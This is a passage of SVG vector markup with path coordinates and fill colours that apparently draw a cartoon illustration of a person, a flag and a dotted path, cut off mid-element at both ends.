fill="#FFC3BD"/><path d="M124.639 106.075a44.056 44.056 0 0 1-8.309-.967.204.204 0 0 1-.069-.03.182.182 0 0 1-.052-.055.172.172 0 0 1-.027-.069.173.173 0 0 1 .002-.075.202.202 0 0 1 .23-.145c.077 0 7.319 1.608 11.52.655 1.344-.304 2.135-.761 2.304-1.455a2.203 2.203 0 0 0-.607-1.836.203.203 0 0 1-.043-.062.193.193 0 0 1 .043-.212.194.194 0 0 1 .269 0 2.554 2.554 0 0 1 .699 2.209c-.246.762-1.129 1.379-2.619 1.715a15.807 15.807 0 0 1-3.341.327Z" fill="#fff"/><path d="M130.1 106.182a.774.774 0 0 1-1.037-.145l-.422-.548a.755.755 0 0 1 .146-1.029.773.773 0 0 1 1.036.145l.423.556a.758.758 0 0 1-.146 1.021Z" fill="#B21A1A"/><path opacity=".2" d="m117.366 91.92 6.144 2.964c.028.812.131 1.62.308 2.415-1.92.152-5.061-1.242-5.837-3.048a6.636 6.636 0 0 1-.615-2.331Z" fill="#000"/><path d="M106.952 83.776c3.165 6.506 4.355 9.317 9.216 11.55 7.273 3.36 14.708-1.433 13.586-8.625-1.006-6.476-5.998-15.999-13.732-16.387a9.39 9.39 0 0 0-4.83.881 9.298 9.298 0 0 0-3.708 3.195 9.206 9.206 0 0 0-1.558 4.62 9.193 9.193 0 0 0 1.026 4.766Z" fill="#FFC3BD"/><path d="M109.733 74.328c3.433 4.838 3.256 12.777-.768 13.851-6.144-.945-7.481-2.522-7.481-2.522s1.966-14.924 8.249-11.329Z" fill="#263238"/><path d="M104.894 76.317c9.078 1.15 16.305-2.613 17.664-4.723-8.217-5.509-16.765-.823-17.664 4.723Z" fill="#263238"/><path d="M123.848 80.02a18.073 18.073 0 0 0 3.541 2.864c-.446.937-1.843 1.067-1.843 1.067l-1.698-3.931Z" fill="#ED847E"/><path d="M123.411 86.953c.331-.056.657-.137.975-.244a.162.162 0 0 0 .096-.09.15.15 0 0 0 .012-.066.148.148 0 0 0-.016-.065.193.193 0 0 0-.238-.107 5.114 5.114 0 0 1-4.37-.472.178.178 0 0 0-.246 0 .182.182 0 0 0 .047.244 5.363 5.363 0 0 0 3.74.8Z" fill="#263238"/><path d="M107.359 90.465a5.008 5.008 0 0 0 4.009.48c1.629-.564 1.152-2.53-.384-3.81-1.374-1.127-3.886-2.186-4.992-.944-1.106 1.241-.276 3.367 1.367 4.274Z" fill="#FFC3BD"/><path d="M110.255 90.86c-.444 0-.877.131-1.246.376a2.229 2.229 0 0 0-.826.998 2.21 2.21 0 0 0 .486 2.425 2.248 2.248 0 0 0 2.444.482c.41-.169.76-.454 1.006-.82.247-.365.378-.796.378-1.236a2.207 2.207 0 0 0-1.383-2.057 2.245 2.245 0 0 0-.859-.167Zm0 3.924c-.341 0-.674-.1-.957-.288a1.709 1.709 0 0 1-.73-1.754c.067-.331.232-.635.473-.874a1.725 1.725 0 0 1 1.877-.365c.315.13.583.35.771.632.188.282.288.613.286.95a1.679 1.679 0 0 1-.504 1.205 1.72 1.72 0 0 1-1.216.494Z" fill="#fff"/><path d="M115.254 79.51a.292.292 0 0 0 .146-.221 2.586 2.586 0 0 1 1.437-2.012.338.338 0 0 0 .183-.188.33.33 0 0 0-.014-.262.38.38 0 0 0-.484-.175 3.223 3.223 0 0 0-1.844 2.514.372.372 0 0 0 .182.347.38.38 0 0 0 .394-.004ZM126.16 75.471a.302.302 0 0 0 .23-.121.347.347 0 0 0-.084-.488 3.738 3.738 0 0 0-3.233-.762.32.32 0 0 0-.2.434.384.384 0 0 0 .461.229 2.992 2.992 0 0 1 2.557.602.326.326 0 0 0 .269.106ZM126.053 78.046c.192.564.053 1.12-.323 1.25-.376.13-.837-.236-1.037-.8-.199-.564-.054-1.128.323-1.25.376-.121.845.267 1.037.8ZM119.394 80.766c.2.564.054 1.12-.323 1.25-.376.13-.837-.236-1.036-.762-.2-.526-.054-1.128.322-1.25.376-.122.837.19 1.037.762Z" fill="#263238"/><path d="m118.035 80.294.63-1.341s.361 1.28-.63 1.34ZM124.647 77.658l.63-1.341s.362 1.272-.63 1.34Z" fill="#263238"/><path opacity=".5" d="m116.645 117.244-6.667 2.484c2.742 5.043 4.916 9.218 6.582 12.845a90.298 90.298 0 0 1 .085-15.329Z" fill="#B21A1A"/><path d="M158.37 295.58h8.763V170.323h-8.763V295.58Z" fill="#B21A1A"/><path opacity=".2" d="M158.378 170.331h8.762v21.065l-8.762-2.24v-18.825Z" fill="#000"/><path d="M209.611 185.926h-78.167v-14.521a19.82 19.82 0 0 1 5.875-14.072 20.147 20.147 0 0 1 14.185-5.828h38.047c5.32 0 10.422 2.097 14.184 5.828a19.821 19.821 0 0 1 5.876 14.072v14.521Z" fill="#B21A1A"/><path d="m137.212 162.125-1.298-1.836a2.65 2.65 0 0 0-2.135-1.112H129.8a4.937 4.937 0 0 0-2.254.522 4.9 4.9 0 0 0-1.762 1.489l-.576.762c1.943 3.2 6.413 5.226 6.413 5.226l1.213.724a2.183 2.183 0 0 0 1.662.288c.282-.063.549-.182.784-.35.236-.167.436-.379.588-.623l1.466-2.355c.249-.418.369-.9.347-1.385a2.51 2.51 0 0 0-.469-1.35Z" fill="#FFC3BD"/><path d="M119.102 115.362c-.2.419-.461 1.029-.683 1.524l-.684 1.691a71.396 71.396 0 0 0-1.252 3.436 63.127 63.127 0 0 0-1.897 6.964 48.99 48.99 0 0 0-.568 3.443 33.074 33.074 0 0 0-.2 3.314 13.451 13.451 0 0 0 .976 5.471l.292.609c.021.05.039.1.053.152a13.522 13.522 0 0 0 2.235 4.191 38.76 38.76 0 0 0 3.763 4.304 70.638 70.638 0 0 0 4.493 3.985c.768.64 1.598 1.257 2.412 1.859a52.742 52.742 0 0 0 2.434 1.706l-4.354 6.857c-1.045-.648-1.928-1.242-2.873-1.874a81.015 81.015 0 0 1-2.741-1.943 73.764 73.764 0 0 1-5.315-4.213 48.007 48.007 0 0 1-5.023-4.96 27.391 27.391 0 0 1-2.304-3.047 20.173 20.173 0 0 1-1.943-3.711l.346.762a22.603 22.603 0 0 1-2.78-9.66 48.032 48.032 0 0 1 .245-8.899 76.994 76.994 0 0 1 1.475-8.38c.307-1.366.65-2.727 1.029-4.084.184-.678.376-1.348.584-2.026.207-.678.407-1.318.691-2.126l11.589 4.655Z" fill="#B21A1A"/><path opacity=".5" d="M119.102 115.362c-.2.419-.461 1.029-.683 1.524l-.684 1.691a71.396 71.396 0 0 0-1.252 3.436 63.127 63.127 0 0 0-1.897 6.964 48.99 48.99 0 0 0-.568 3.443 33.074 33.074 0 0 0-.2 3.314 13.451 13.451 0 0 0 .976 5.471l.292.609c.021.05.039.1.053.152a13.522 13.522 0 0 0 2.235 4.191 38.76 38.76 0 0 0 3.763 4.304 70.638 70.638 0 0 0 4.493 3.985c.768.64 1.598 1.257 2.412 1.859a52.742 52.742 0 0 0 2.434 1.706l-4.354 6.857c-1.045-.648-1.928-1.242-2.873-1.874a81.015 81.015 0 0 1-2.741-1.943 73.764 73.764 0 0 1-5.315-4.213 48.007 48.007 0 0 1-5.023-4.96 27.391 27.391 0 0 1-2.304-3.047 20.173 20.173 0 0 1-1.943-3.711l.346.762a22.603 22.603 0 0 1-2.78-9.66 48.032 48.032 0 0 1 .245-8.899 76.994 76.994 0 0 1 1.475-8.38c.307-1.366.65-2.727 1.029-4.084.184-.678.376-1.348.584-2.026.207-.678.407-1.318.691-2.126l11.589 4.655Z" fill="#fff"/><path opacity=".1" d="M131.444 181.621h38.047v-9.591h-38.047v9.591Z" fill="#fff"/><path opacity=".2" d="M169.491 185.926v-14.521a19.82 19.82 0 0 1 5.875-14.072 20.143 20.143 0 0 1 14.185-5.828 20.14 20.14 0 0 1 14.184 5.828 19.821 19.821 0 0 1 5.876 14.072v14.521" fill="#000"/><path d="M169.491 188.478h54.896v-2.552h-54.896v2.552Z" fill="#B21A1A"/><path opacity=".2" d="M184.267 188.478h40.12v-2.552h-40.12v2.552Z" fill="#000"/><path d="M162.763 175.504h1.421v-33.621h-1.421v33.621Z" fill="#E0E0E0"/><path d="M154.668 148.412h9.938v-4.83a.638.638 0 0 0-.645-.64h-9.293l1.628 2.735-1.628 2.735ZM223.488 180.165a.387.387 0 0 1-.361-.512.392.392 0 0 1 .346-.249 68.446 68.446 0 0 0 5.376-.488.393.393 0 0 1 .43.328.375.375 0 0 1-.187.38.369.369 0 0 1-.144.046 63.07 63.07 0 0 1-5.445.488l-.015.007Zm10.752-1.409a.387.387 0 0 1-.426-.339.384.384 0 0 1 .342-.423 59.798 59.798 0 0 0 5.222-1.364.392.392 0 0 1 .309.007.375.375 0 0 1 .204.231.39.39 0 0 1 .016.156.397.397 0 0 1-.049.149.391.391 0 0 1-.25.181 60.623 60.623 0 0 1-5.291 1.387l-.077.015Zm10.33-3.291a.384.384 0 0 1-.162-.732 28.025 28.025 0 0 0 3.756-2.019l.914-.609c.084-.055.188-.075.287-.055.099.02.186.078.243.162a.366.366 0 0 1 .005.421.359.359 0 0 1-.105.104l-.922.61a28.676 28.676 0 0 1-3.84 2.08.425.425 0 0 1-.153.038h-.023Zm9.039-5.935a.404.404 0 0 1-.292-.13.386.386 0 0 1 .039-.541 32.445 32.445 0 0 0 3.77-3.809.395.395 0 0 1 .546-.046.372.372 0 0 1 .046.534 34.215 34.215 0 0 1-3.84 3.878.383.383 0 0 1-.246.114h-.023Zm6.827-8.304a.364.364 0 0 1-.176-.046.382.382 0 0 1-.169-.511c.251-.477.481-.965.691-1.462.474-1.137.86-2.309 1.152-3.505a.385.385 0 0 1 .178-.243.408.408 0 0 1 .298-.046.387.387 0 0 1 .292.472 23.756 23.756 0 0 1-1.19 3.619c-.215.51-.453 1.013-.715 1.523a.373.373 0 0 1-.337.199h-.024Zm2.665-10.377a.388.388 0 0 1-.361-.411 49.34 49.34 0 0 0 .108-3.345v-2.004a.374.374 0 0 1 .104-.276.38.38 0 0 1 .272-.12.376.376 0 0 1 .392.373v2.027c0 1.234-.038 2.347-.108 3.398a.374.374 0 0 1-.12.255.389.389 0 0 1-.264.103h-.023Zm-.145-10.78a.385.385 0 0 1-.384-.358c-.07-1.524-.139-3.215-.139-4.876v-.541a.358.358 0 0 1 .105-.275.363.363 0 0 1 .279-.099c.102 0 .2.041.272.112a.377.377 0 0 1 .112.269v.534c0 1.645.069 3.299.139 4.837a.367.367 0 0 1-.024.147.377.377 0 0 1-.345.25h-.015Zm32.832-4.693c-.699 0-1.383 0-2.036-.046a.39.39 0 0 1-.267-.122.38.38 0 0 1 .15-.617.392.392 0 0 1 .148-.023c.645 0 1.321.046 2.005.046a31.11 31.11 0 0 0 3.371-.168.392.392 0 0 1 .284.082.382.382 0 0 1-.199.68 32.81 32.81 0 0 1-3.433.168h-.023Zm-7.442-.389a215.133 215.133 0 0 1-5.422-.48.386.386 0 0 1-.332-.27.375.375 0 0 1-.014-.149.377.377 0 0 1 .272-.329.402.402 0 0 1 .15-.014c1.79.183 3.61.351 5.376.488a.382.382 0 1 1 0 .762l-.03-.008Zm16.128-1.089a.4.4 0 0 1-.354-.221.381.381 0 0 1 .192-.503 8.572 8.572 0 0 0 3.909-3.291.381.381 0 0 1 .238-.196.397.397 0 0 1 .306.041.382.382 0 0 1 .109.551 9.297 9.297 0 0 1-4.239 3.588.405.405 0 0 1-.161.031Zm-26.919 0h-.046a206.282 206.282 0 0 1-5.376-.762.392.392 0 0 1-.252-.151.374.374 0 0 1 .083-.531.395.395 0 0 1 .284-.073c1.782.275 3.587.534 5.376.762a.386.386 0 0 1 .361.404.386.386 0 0 1-.407.358l-.023-.007Zm-10.752-1.654h-.069c-1.774-.32-3.571-.67-5.338-1.036a.392.392 0 0 1-.249-.165.391.391 0 0 1-.058-.292.392.392 0 0 1 .461-.305c1.766.366 3.556.717 5.322 1.036a.397.397 0 0 1 .251.156.384.384 0 0 1 .064.286.387.387 0 0 1-.376.305l-.008.015Zm-10.637-2.209h-.092a211.524 211.524 0 0 1-5.276-1.31.41.41 0 0 1-.243-.179.383.383 0 0 1-.052-.145.376.376 0 0 1 .073-.291.386.386 0 0 1 .26-.155.4.4 0 0 1 .154.008c1.743.457 3.51.899 5.261 1.302a.405.405 0 0 1 .24.175c.054.086.073.19.052.29a.381.381 0 0 1-.135.207.382.382 0 0 1-.234.083l-.008.015Zm7.051-.716h-.062a.391.391 0 0 1-.322-.434 26.616 26.616 0 0 1 1.359-5.311.384.384 0 0 1 .722.259 25.72 25.72 0 0 0-1.306 5.151.385.385 0 0 1-.384.32l-.007.015Zm-17.565-2.034a.275.275 0 0 1-.107 0 189.437 189.437 0 0 1-5.207-1.577.376.376 0 0 1-.266-.332.388.388 0 0 1 .211-.37.392.392 0 0 1 .293-.022c1.713.541 3.456 1.074 5.184 1.569a.384.384 0 0 1 .261.473.376.376 0 0 1-.361.243l-.008.016Zm63.983-1.958a.393.393 0 0 1-.377-.313 7.97 7.97 0 0 0-2.718-4.274.378.378 0 0 1-.084-.411.365.365 0 0 1 .084-.122.377.377 0 0 1 .42-.083.374.374 0 0 1 .125.083 8.659 8.659 0 0 1 2.957 4.693.374.374 0 0 1-.056.286.382.382 0 0 1-.244.164l-.107-.023Zm-74.327-1.334a.36.36 0 0 1-.131 0 167.195 167.195 0 0 1-5.107-1.897.388.388 0 0 1-.215-.495.379.379 0 0 1 .351-.24.374.374 0 0 1 .148.027c1.628.64 3.341 1.272 5.076 1.889a.379.379 0 0 1 .238.48.389.389 0 0 1-.143.163.39.39 0 0 1-.21.058l-.007.015Zm-10.107-3.984a.363.363 0 0 1-.154 0c-1.69-.762-3.348-1.524-4.923-2.324a.37.37 0 0 1-.129-.088.371.371 0 0 1-.066-.435.386.386 0 0 1 .541-.155c1.536.762 3.21 1.524 4.892 2.286a.39.39 0 1 1-.161.762v-.046Zm41.871-.663a.417.417 0 0 1-.23-.069.378.378 0 0 1-.077-.533 14.781 14.781 0 0 1 3.648-3.504l.399-.252a.393.393 0 0 1 .427.014.375.375 0 0 1 .151.396.38.38 0 0 1-.171.238l-.376.236a14.095 14.095 0 0 0-3.464 3.322.402.402 0 0 1-.299.137l-.008.015Zm35.228-1.524a.407.407 0 0 1-.184-.045 73.978 73.978 0 0 0-1.874-.96 41.553 41.553 0 0 0-2.995-1.311.377.377 0 0 1-.272-.348.365.365 0 0 1 .111-.284.378.378 0 0 1 .285-.113.382.382 0 0 1 .152.037 38.74 38.74 0 0 1 3.072 1.341 66.55 66.55 0 0 1 1.897.967.39.39 0 0 1 .154.518.374.374 0 0 1-.338.183l-.008.015Zm-86.784-2.704a.343.343 0 0 1-.192-.054 71.296 71.296 0 0 1-4.608-2.864.381.381 0 0 1 .147-.666.394.394 0 0 1 .276.033 79.359 79.359 0 0 0 4.608 2.842.38.38 0 0 1-.192.709h-.039Zm76.685-1.196h-.092a39.19 39.19 0 0 0-5.307-.869.38.38 0 0 1-.346-.411.393.393 0 0 1 .423-.343c1.81.17 3.607.465 5.376.884a.387.387 0 0 1 .259.141.384.384 0 0 1-.344.62l.031-.022Zm-16.166-.244a.392.392 0 0 1-.377-.297.38.38 0 0 1 .284-.457 28.126 28.126 0 0 1 4.102-.648c.445 0 .898-.069 1.344-.091a.37.37 0 0 1 .373.211.383.383 0 0 1-.327.543c-.446 0-.884.061-1.321.099-1.343.11-2.675.319-3.986.625l-.092.015Zm-69.527-4.571a.388.388 0 0 1-.239-.077 65.337 65.337 0 0 1-4.154-3.519.403.403 0 0 1-.085-.124.39.39 0 0 1 0-.293.389.389 0 0 1 .357-.234c.102 0 .2.039.273.11a61.454 61.454 0 0 0 4.109 3.481.38.38 0 0 1 .061.534.372.372 0 0 1-.315.099l-.007.023Zm-7.926-7.352a.418.418 0 0 1-.16-.035.387.387 0 0 1-.132-.095 46.649 46.649 0 0 1-3.372-4.281.39.39 0 0 1-.063-.286.39.39 0 0 1 .156-.248.4.4 0 0 1 .537.1 45.329 45.329 0 0 0 3.364 4.19.379.379 0 0 1 0 .533.382.382 0 0 1-.15.086.376.376 0 0 1-.173.013l-.007.023Zm-6.144-8.86a.38.38 0 0 1-.338-.214 38.49 38.49 0 0 1-2.174-4.99.39.39 0 0 1 .238-.488.387.387 0 0 1 .484.236 37.566 37.566 0 0 0 2.135 4.9c.046.09.054.193.022.289a.382.382 0 0 1-.191.22.354.354 0 0 1-.176.023v.023Zm-3.51-10.18a.373.373 0 0 1-.376-.32 29.89 29.89 0 0 1-.2-1.218 29.392 29.392 0 0 1-.284-4.053v-.16a.379.379 0 0 1 .384-.381.384.384 0 0 1 .384.38v.153c-.001 1.32.091 2.64.276 3.947.062.403.123.8.192 1.196a.381.381 0 0 1-.307.442l-.069.015Zm.038-10.726h-.069a.384.384 0 0 1-.307-.442c.334-1.79.82-3.548 1.452-5.257a.393.393 0 0 1 .203-.213.404.404 0 0 1 .296-.016c.094.036.17.108.212.199a.376.376 0 0 1 .01.29 30.897 30.897 0 0 0-1.42 5.134.375.375 0 0 1-.415.305h.038Zm3.748-10.064a.456.456 0 0 1-.192-.054.388.388 0 0 1-.138-.525 29.782 29.782 0 0 1 3.187-4.442.387.387 0 0 1 .509-.005.377.377 0 0 1 .067.5 29.994 29.994 0 0 0-3.072 4.335.38.38 0 0 1-.384.19h.023Zm7.074-8.114a.384.384 0 0 1-.367-.486.385.385 0 0 1 .128-.192 28.829 28.829 0 0 1 4.647-2.918.39.39 0 0 1 .518.171.382.382 0 0 1-.173.514 28.48 28.48 0 0 0-4.523 2.835.38.38 0 0 1-.254.076h.024Zm47.17-4.747c-1.767-.48-3.653-.2-5.46-.48a.389.389 0 0 1-.331-.434.388.388 0 0 1 .438-.327c1.779.277 3.605 0 5.376.472.134.036.184.048.272.111a.38.38 0 0 1 0 .54.386.386 0 0 1-.272.11l-.023.008Zm-37.586-.198a.39.39 0 0 1-.44-.47.389.389 0 0 1 .317-.291 47.054 47.054 0 0 1 5.299-1.372.39.39 0 0 1 .291.058.393.393 0 0 1 .163.247.369.369 0 0 1-.054.285.365.365 0 0 1-.246.157c-1.763.35-3.504.8-5.215 1.348l-.115.038Zm26.819-1.196h-.069c-1.652-.305-3.518-.647-5.376-.906a.38.38 0 0 1-.323-.427.376.376 0 0 1 .43-.328c1.843.26 3.717.61 5.376.915a.381.381 0 0 1 .307.441.389.389 0 0 1-.345.328v-.023Zm-16.19-.983a.385.385 0 0 1-.407-.358.383.383 0 0 1 .361-.403c.976-.107 2.02-.206 3.072-.29a27.04 27.04 0 0 1 2.12-.084h.253a.392.392 0 0 1 .27.117.372.372 0 0 1 .08.125.368.368 0 0 1 .027.147.398.398 0 0 1-.384.373h-.246c-.707 0-1.398 0-2.066.076-1.06.084-2.089.183-3.072.297h-.008ZM217.974 180.18a50.137 50.137 0 0 1-2.696-.191.365.365 0 0 1-.26-.133.345.345 0 0 1-.071-.13c-.015-.048-.02-.098-.015-.148a.364.364 0 0 1 .265-.33.347.347 0 0 1 .15-.012c.868.084 1.759.144 2.665.183.102 0 .2.04.272.111a.377.377 0 0 1 0 .538.384.384 0 0 1-.272.112h-.038Z" fill="#B21A1A"/><g opacity=".6" fill="#fff"><path opacity=".6" d="M223.488 180.165a.387.387 0 0 1-.361-.512.392.392 0 0 1 .346-.249 68.446 68.446 0 0 0 5.376-.488.393.393 0 0 1 .43.328.375.375 0 0 1-.187.38.369.369 0 0 1-.144.046 63.07 63.07 0 0 1-5.445.488l-.015.007Zm10.752-1.409a.387.387 0 0 1-.426-.339.384.384 0 0 1 .342-.423 59.798 59.798 0 0 0 5.222-1.364.392.392 0 0 1 .309.007.375.375 0 0 1 .204.231.39.39 0 0 1 .016.156.397.397 0 0 1-.049.149.391.391 0 0 1-.25.181 60.623 60.623 0 0 1-5.291 1.387l-.077.015Zm10.33-3.291a.384.384 0 0 1-.162-.732 28.025 28.025 0 0 0 3.756-2.019l.914-.609c.084-.055.188-.075.287-.055.099.02.186.078.243.162a.366.366 0 0 1 .005.421.359.359 0 0 1-.105.104l-.922.61a28.676 28.676 0 0 1-3.84 2.08.425.425 0 0 1-.153.038h-.023Zm9.039-5.935a.404.404 0 0 1-.292-.13.386.386 0 0 1 .039-.541 32.445 32.445 0 0 0 3.77-3.809.395.395 0 0 1 .546-.046.372.372 0 0 1 .046.534 34.215 34.215 0 0 1-3.84 3.878.383.383 0 0 1-.246.114h-.023Zm6.827-8.304a.364.364 0 0 1-.176-.046.382.382 0 0 1-.169-.511c.251-.477.481-.965.691-1.462.474-1.137.86-2.309 1.152-3.505a.385.385 0 0 1 .178-.243.408.408 0 0 1 .298-.046.387.387 0 0 1 .292.472 23.756 23.756 0 0 1-1.19 3.619c-.215.51-.453 1.013-.715 1.523a.373.373 0 0 1-.337.199h-.024Zm2.665-10.377a.388.388 0 0 1-.361-.411 49.34 49.34 0 0 0 .108-3.345v-2.004a.374.374 0 0 1 .104-.276.38.38 0 0 1 .272-.12.376.376 0 0 1 .392.373v2.027c0 1.234-.038 2.347-.108 3.398a.374.374 0 0 1-.12.255.389.389 0 0 1-.264.103h-.023Zm-.145-10.78a.385.385 0 0 1-.384-.358c-.07-1.524-.139-3.215-.139-4.876v-.541a.358.358 0 0 1 .105-.275.363.363 0 0 1 .279-.099c.102 0 .2.041.272.112a.377.377 0 0 1 .112.269v.534c0 1.645.069 3.299.139 4.837a.367.367 0 0 1-.024.147.377.377 0 0 1-.345.25h-.015Zm32.832-4.693c-.699 0-1.383 0-2.036-.046a.39.39 0 0 1-.267-.122.38.38 0 0 1 .15-.617.392.392 0 0 1 .148-.023c.645 0 1.321.046 2.005.046a31.11 31.11 0 0 0 3.371-.168.392.392 0 0 1 .284.082.382.382 0 0 1-.199.68 32.81 32.81 0 0 1-3.433.168h-.023Zm-7.442-.389a215.133 215.133 0 0 1-5.422-.48.386.386 0 0 1-.332-.27.375.375 0 0 1-.014-.149.377.377 0 0 1 .272-.329.402.402 0 0 1 .15-.014c1.79.183 3.61.351 5.376.488a.382.382 0 1 1 0 .762l-.03-.008Zm16.128-1.089a.4.4 0 0 1-.354-.221.381.381 0 0 1 .192-.503 8.572 8.572 0 0 0 3.909-3.291.381.381 0 0 1 .238-.196.397.397 0 0 1 .306.041.382.382 0 0 1 .109.551 9.297 9.297 0 0 1-4.239 3.588.405.405 0 0 1-.161.031Zm-26.919 0h-.046a206.282 206.282 0 0 1-5.376-.762.392.392 0 0 1-.252-.151.374.374 0 0 1 .083-.531.395.395 0 0 1 .284-.073c1.782.275 3.587.534 5.376.762a.386.386 0 0 1 .361.404.386.386 0 0 1-.407.358l-.023-.007Zm-10.752-1.654h-.069c-1.774-.32-3.571-.67-5.338-1.036a.392.392 0 0 1-.249-.165.391.391 0 0 1-.058-.292.392.392 0 0 1 .461-.305c1.766.366 3.556.717 5.322 1.036a.397.397 0 0 1 .251.156.384.384 0 0 1 .064.286.387.387 0 0 1-.376.305l-.008.015Zm-10.637-2.209h-.092a211.524 211.524 0 0 1-5.276-1.31.41.41 0 0 1-.243-.179.383.383 0 0 1-.052-.145.376.376 0 0 1 .073-.291.386.386 0 0 1 .26-.155.4.4 0 0 1 .154.008c1.743.457 3.51.899 5.261 1.302a.405.405 0 0 1 .24.175c.054.086.073.19.052.29a.381.381 0 0 1-.135.207.382.382 0 0 1-.234.083l-.008.015Zm7.051-.716h-.062a.391.391 0 0 1-.322-.434 26.616 26.616 0 0 1 1.359-5.311.384.384 0 0 1 .722.259 25.72 25.72 0 0 0-1.306 5.151.385.385 0 0 1-.384.32l-.007.015Zm-17.565-2.034a.275.275 0 0 1-.107 0 189.437 189.437 0 0 1-5.207-1.577.376.376 0 0 1-.266-.332.388.388 0 0 1 .211-.37.392.392 0 0 1 .293-.022c1.713.541 3.456 1.074 5.184 1.569a.384.384 0 0 1 .261.473.376.376 0 0 1-.361.243l-.008.016Zm63.983-1.958a.393.393 0 0 1-.377-.313 7.97 7.97 0 0 0-2.718-4.274.378.378 0 0 1-.084-.411.365.365 0 0 1 .084-.122.377.377 0 0 1 .42-.083.374.374 0 0 1 .125.083 8.659 8.659 0 0 1 2.957 4.693.374.374 0 0 1-.056.286.382.382 0 0 1-.244.164l-.107-.023Zm-74.327-1.334a.36.36 0 0 1-.131 0 167.195 167.195 0 0 1-5.107-1.897.388.388 0 0 1-.215-.495.379.379 0 0 1 .351-.24.374.374 0 0 1 .148.027c1.628.64 3.341 1.272 5.076 1.889a.379.379 0 0 1 .238.48.389.389 0 0 1-.143.163.39.39 0 0 1-.21.058l-.007.015Zm-10.107-3.984a.363.363 0 0 1-.154 0c-1.69-.762-3.348-1.524-4.923-2.324a.37.37 0 0 1-.129-.088.371.371 0 0 1-.066-.435.386.386 0 0 1 .541-.155c1.536.762 3.21 1.524 4.892 2.286a.39.39 0 1 1-.161.762v-.046Zm41.871-.663a.417.417 0 0 1-.23-.069.378.378 0 0 1-.077-.533 14.781 14.781 0 0 1 3.648-3.504l.399-.252a.393.393 0 0 1 .427.014.375.375 0 0 1 .151.396.38.38 0 0 1-.171.238l-.376.236a14.095 14.095 0 0 0-3.464 3.322.402.402 0 0 1-.299.137l-.008.015Zm35.228-1.524a.407.407 0 0 1-.184-.045 73.978 73.978 0 0 0-1.874-.96 41.553 41.553 0 0 0-2.995-1.311.377.377 0 0 1-.272-.348.365.365 0 0 1 .111-.284.378.378 0 0 1 .285-.113.382.382 0 0 1 .152.037 38.74 38.74 0 0 1 3.072 1.341 66.55 66.55 0 0 1 1.897.967.39.39 0 0 1 .154.518.374.374 0 0 1-.338.183l-.008.015Zm-86.784-2.704a.343.343 0 0 1-.192-.054 71.296 71.296 0 0 1-4.608-2.864.381.381 0 0 1 .147-.666.394.394 0 0 1 .276.033 79.359 79.359 0 0 0 4.608 2.842.38.38 0 0 1-.192.709h-.039Zm76.685-1.196h-.092a39.19 39.19 0 0 0-5.307-.869.38.38 0 0 1-.346-.411.393.393 0 0 1 .423-.343c1.81.17 3.607.465 5.376.884a.387.387 0 0 1 .259.141.384.384 0 0 1-.344.62l.031-.022Zm-16.166-.244a.392.392 0 0 1-.377-.297.38.38 0 0 1 .284-.457 28.126 28.126 0 0 1 4.102-.648c.445 0 .898-.069 1.344-.091a.37.37 0 0 1 .373.211.383.383 0 0 1-.327.543c-.446 0-.884.061-1.321.099-1.343.11-2.675.319-3.986.625l-.092.015Zm-69.527-4.571a.388.388 0 0 1-.239-.077 65.337 65.337 0 0 1-4.154-3.519.403.403 0 0 1-.085-.124.39.39 0 0 1 0-.293.389.389 0 0 1 .357-.234c.102 0 .2.039.273.11a61.454 61.454 0 0 0 4.109 3.481.38.38 0 0 1 .061.534.372.372 0 0 1-.315.099l-.007.023Zm-7.926-7.352a.418.418 0 0 1-.16-.035.387.387 0 0 1-.132-.095 46.649 46.649 0 0 1-3.372-4.281.39.39 0 0 1-.063-.286.39.39 0 0 1 .156-.248.4.4 0 0 1 .537.1 45.329 45.329 0 0 0 3.364 4.19.379.379 0 0 1 0 .533.382.382 0 0 1-.15.086.376.376 0 0 1-.173.013l-.007.023Zm-6.144-8.86a.38.38 0 0 1-.338-.214 38.49 38.49 0 0 1-2.174-4.99.39.39 0 0 1 .238-.488.387.387 0 0 1 .484.236 37.566 37.566 0 0 0 2.135 4.9c.046.09.054.193.022.289a.382.382 0 0 1-.191.22.354.354 0 0 1-.176.023v.023Zm-3.51-10.18a.373.373 0 0 1-.376-.32 29.89 29.89 0 0 1-.2-1.218 29.392 29.392 0 0 1-.284-4.053v-.16a.379.379 0 0 1 .384-.381.384.384 0 0 1 .384.38v.153c-.001 1.32.091 2.64.276 3.947.062.403.123.8.192 1.196a.381.381 0 0 1-.307.442l-.069.015Zm.038-10.726h-.069a.384.384 0 0 1-.307-.442c.334-1.79.82-3.548 1.452-5.257a.393.393 0 0 1 .203-.213.404.404 0 0 1 .296-.016c.094.036.17.108.212.199a.376.376 0 0 1 .01.29 30.897 30.897 0 0 0-1.42 5.134.375.375 0 0 1-.415.305h.038Zm3.748-10.064a.456.456 0 0 1-.192-.054.388.388 0 0 1-.138-.525 29.782 29.782 0 0 1 3.187-4.442.387.387 0 0 1 .509-.005.377.377 0 0 1 .067.5 29.994 29.994 0 0 0-3.072 4.335.38.38 0 0 1-.384.19h.023Zm7.074-8.114a.384.384 0 0 1-.367-.486.385.385 0 0 1 .128-.192 28.829 28.829 0 0 1 4.647-2.918.39.39 0 0 1 .518.171.382.382 0 0 1-.173.514 28.48 28.48 0 0 0-4.523 2.835.38.38 0 0 1-.254.076h.024Zm47.17-4.747c-1.758-.48-3.653-.2-5.46-.48a.389.389 0 0 1-.331-.434.388.388 0 0 1 .438-.327c1.779.277 3.558 0 5.376.472.161.042.158.044.272.111a.38.38 0 0 1 0 .54.386.386 0 0 1-.272.11l-.023.008Zm-37.586-.198a.39.39 0 0 1-.44-.47.389.389 0 0 1 .317-.291 47.054 47.054 0 0 1 5.299-1.372.39.39 0 0 1 .291.058.393.393 0 0 1 .163.247.369.369 0 0 1-.054.285.365.365 0 0 1-.246.157c-1.763.35-3.504.8-5.215 1.348l-.115.038Zm26.819-1.196h-.069c-1.652-.305-3.518-.647-5.376-.906a.38.38 0 0 1-.323-.427.376.376 0 0 1 .43-.328c1.843.26 3.717.61 5.376.915a.381.381 0 0 1 .307.441.389.389 0 0 1-.345.328v-.023Zm-16.19-.983a.385.385 0 0 1-.407-.358.383.383 0 0 1 .361-.403c.976-.107 2.02-.206 3.072-.29a27.04 27.04 0 0 1 2.12-.084h.253a.392.392 0 0 1 .27.117.372.372 0 0 1 .08.125.368.368 0 0 1 .027.147.398.398 0 0 1-.384.373h-.246c-.707 0-1.398 0-2.066.076-1.06.084-2.089.183-3.072.297h-.008ZM217.974 180.18a50.137 50.137 0 0 1-2.696-.191.365.365 0 0 1-.26-.133.345.345 0 0 